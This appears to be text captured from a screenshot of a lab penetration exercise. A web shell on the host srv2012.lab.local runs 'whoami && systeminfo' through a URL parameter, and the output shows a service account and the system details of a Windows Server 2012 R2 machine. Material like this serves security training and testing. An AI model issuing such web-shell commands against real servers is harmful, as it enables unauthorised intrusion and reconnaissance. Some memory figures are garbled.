 srv2012.lab.local:8080/webshell/?cmd=cmd.exe+%2Fc+"whoami+%26%26+systeminfo"
Send
Command: cmd.exe /c "whoami && systeminfo"
lab\svc_jaguar
Host Name: SRV2012
OS Name: Microsoft Windows Server 2012 R2 Datacenter
OS Version: 6.3.9600 N/A Build 9600
OS Manufacturer: Microsoft Corporation
OS Configuration: Member Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00253-50000-00000-AA226
Original Install Date: 10/10/2024, 22:41:40
System Boot Time: 11/10/2024, 01:46:56
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 140 Stepping 2 GenuineIntel ~3418 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/11/2020
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: pt;Portuguese (Portugal)
Input Locale: pt;Portuguese (Portugal)
Time Zone: (UTC) Dublin, Edinburgh, Lisbon, London
Total Physical Memory: 4ÿ999 MB
Available Physical Memory: 3ÿ844 MB
Virtual Memory: Max Size: 6ÿ535 MB
Virtual Memory: Available: 5ÿ423 MB
Virtual Memory: In Use: 1ÿ112 MB
Page File Location(s): C:\pagefile.sys
Domain: lab.local
Logon Server: N/A
Hotfix(s): 34 Hotfix(s) Installed.
[01]: KB2959936
[02]: KB2896496
[03]: KB2919355
[04]: KB2920189
[05]: KB2928120
[06]: KB2931358
[07]: KB2931366